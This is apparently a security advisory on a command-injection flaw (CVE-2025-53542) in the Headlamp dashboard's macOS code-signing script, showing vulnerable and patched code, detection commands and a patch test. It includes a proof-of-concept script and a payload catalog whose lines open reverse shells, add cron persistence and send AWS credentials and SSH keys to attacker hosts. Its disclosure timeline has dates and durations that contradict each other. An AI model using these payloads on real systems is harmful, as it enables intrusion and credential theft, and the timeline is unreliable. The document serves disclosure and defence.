Kubernetes Headlamp Code Signing Command Injection
CVE ID: CVE-2025-53542
Vendor: Kubernetes
Affected: Headlamp (Kubernetes UI Dashboard)
Severity:
High
Patch Status:
Patched
Published: May 28, 2025
Discovered: May 28, 2025
Patched: June 1, 2025
Arbitrary Command Injection Kubernetes Headlamp macOS Process headlamp@codeSign
Core Vulnerability Characteristics
| Component | Description |
|---|---|
| Project | Headlamp (Kubernetes UI Dashboard) |
| CVE ID | CVE-2025-53542 |
| Vulnerability | Command Injection in Code Signing Script |
| CWE Classification | CWE-78: OS Command Injection |
| OWASP Category | A03:2021-Injection |
| Affected Version | All versions prior to PR #3377 |
| Patch Commit | 5a334017cc02bb6aec597a2aef2ae66f0b7c6590 |
| Impact | Arbitrary Command Execution (High severity) |
| Privilege Required | Build system access |
Proof of Concept Video
Original Vulnerable Code
// codeSign.js (Pre-Patch)
const { execSync } = require('child_process');
function codeSign(config) {
const teamID = process.env.DEVELOPER_TEAM_ID;
const entitlementsPath = path.join(__dirname, 'entitlements.plist');
execSync(
`codesign --deep --force --options=runtime --entitlements ${entitlementsPath}` +
` --sign "Developer ID Application: ${teamID}" ${config.app}`
);
}Vulnerability Characteristics
- Unsanitized
teamIDfrom environment variables - Unvalidated
config.apppath interpolation - Shell command string concatenation
- Execution during macOS build process
Vulnerability Exploitation
Step-by-Step Exploitation Path
- Compromise Build Environment:
export DEVELOPER_TEAM_ID="TeamID\" \"; echo 'EXPLOITED' > /tmp/headlamp_poc; \""
npm run build:mac- Malicious Application Path:
# Create malicious app bundle path
mkdir -p "/Applications/Headlamp.app; nc -l 4444 -e /bin/bash; #"- Verify Exploitation:
cat /tmp/headlamp_poc # Shows "EXPLOITED"
# Or get reverse shellProof of Concept
Interactive Exploit
// exploit.js
const { execSync } = require('child_process');
const payloads = [
'TeamID" && id > /tmp/exploit_output #',
'TeamID" | curl -X POST https://attacker.com/exfil -d @~/.aws/credentials #',
'TeamID" && open -a Calculator #'
];
payloads.forEach(p => {
process.env.DEVELOPER_TEAM_ID = p;
try {
require('./codeSign')({ app: '/Applications/Headlamp.app' });
console.log(`Payload executed: ${p}`);
} catch (e) {
console.log(`Payload failed: ${p}`);
}
});Vulnerability Flow

Step-by-Step Technical Flow
-
Command Construction:
`codesign ... ${teamID} ... ${config.app}` -
Shell Interpretation:
- Node.js spawns
/bin/sh - Processes quotes, semicolons, and other metacharacters
- Splits command into multiple operations
- Node.js spawns
-
Payload Execution:
codesign ... TeamID"; malicious_command # ...
Detailed Vulnerability Matrix
| Aspect | Pre-Patch State | Post-Patch State |
|---|---|---|
| Input Validation | None | Not needed (architecture change) |
| Command Construction | String concatenation | Argument array |
| Shell Interpretation | Full shell processing | No shell (direct exec) |
| Attack Surface | All special chars in inputs | Only valid code signing args |
Comparative Analysis

Technical Deep Dive
Shell Metacharacter Analysis
| Character | Impact | Payload |
|---|---|---|
| ” | Argument boundary escape | TeamID" && malicious |
| ; | Command termination | TeamID; malicious |
| && | Conditional execution | TeamID && malicious |
| | | Piping | TeamID | malicious |
| $() | Command substitution | TeamID $(malicious) |
Node.js Execution Context
graph TD
A[execSync] --> B[binsh -c]
B --> C[Token Splitting]
C --> D[Command Interpretation]
A2[execFileSync] --> B2[Direct execve]
B2 --> C2[No interpretation]Process Execution Context
Pre-Patch:
# Process tree
node(1234)───sh(5678)───codesign(9012)
└─malicious(3456)Post-Patch:
# Process tree
node(1234)───codesign(5678)Mitigation Strategies
Primary Fix Implementation
// codeSign.js (Post-Patch)
const { execFileSync } = require('child_process');
function codeSign(config) {
const args = [
'--deep',
'--force',
'--options=runtime',
'--entitlements', entitlementsPath,
'--sign', `Developer ID Application: ${teamID}`,
config.app
];
execFileSync('codesign', args);
}Defense-in-Depth Measures
- Input Validation:
if (!/^[A-Z0-9]{10}$/.test(teamID)) {
throw new Error('Invalid Team ID format');
}- Environment Hardening:
# Restrict environment variables
export DEVELOPER_TEAM_ID=$(sanitize-team-id "$INPUT_ID")Impact Expansion
Potential Attack Vectors
-
Build System Compromise:
export DEVELOPER_TEAM_ID="TeamID\" && curl http://attacker.com/backdoor.sh | sh" -
Supply Chain Attack:
export DEVELOPER_TEAM_ID="TeamID\" && npm install malicious-package" -
Persistence Mechanism:
export DEVELOPER_TEAM_ID="TeamID\" && echo '*/5 * * * * nc -e /bin/sh attacker.com 4444' >> /tmp/cron"
Advanced Threat Modeling
Attack Tree

Forensic Artifacts
Detection Signatures
-
Process Monitoring:
ps aux | grep -E 'node.*sh -c' -
Log Analysis:
grep -E 'exec(Sync|File).*codesign' build.log -
Filesystem Indicators:
find /tmp -name "*headlamp*" -mtime -1
Complete Exploit Catalog
Payload
-
Information Disclosure:
"TeamID\" && cat /etc/passwd > /tmp/stolen #" -
Reverse Shell:
"TeamID\" && bash -i >& /dev/tcp/10.0.0.1/4242 0>&1 #" -
Data Exfiltration:
"TeamID\" && tar -czf /tmp/secrets.tar.gz ~/.ssh && curl -T /tmp/secrets.tar.gz https://attacker.com #"
Patch Analysis
Key Fixes in PR #3377
-
execSync → execFileSync Migration:
- execSync(`codesign ${args}`) + execFileSync('codesign', argsArray) -
Argument Array Usage:
- Each parameter passed separately
- No shell string construction
Patch Verification Test
it('should reject malicious team IDs', () => {
process.env.DEVELOPER_TEAM_ID = 'TeamID" && malicious #';
expect(() => codeSign({ app: 'Headlamp.app' }))
.toThrow(/spawnSync codesign/);
});Disclosure Timeline
| Date (UTC) | Event | Duration | Parties Involved |
|---|---|---|---|
| 2025-05-28 08:45 | Initial discovery during audit | - | @odaysec |
| 2025-05-28 11:30 | PoC validation | 2h45m | Research Team |
| 2025-05-28 09:00 | Report submitted to Kubernetes Security | 21h30m | SIG-Security |
| 2025-06-01 14:15 | Vulnerability confirmed | 1d5h15m | Headlamp Maintainers |
| 2025-06-01 10:00 | Patch development started | 1d19h45m | Core Contributors |
| 2025-06-01 16:00 | Security review completed | 3d6h | Kubernetes Security |
| 2025-06-01 09:00 | Fix deployed in release 5bc0a9d | 17h | Release Team |
Key Milestones

Advisory Credits
- Discovered by: @odaysec
- Kubernetes SIG-Security
- Headlamp Maintainers
References: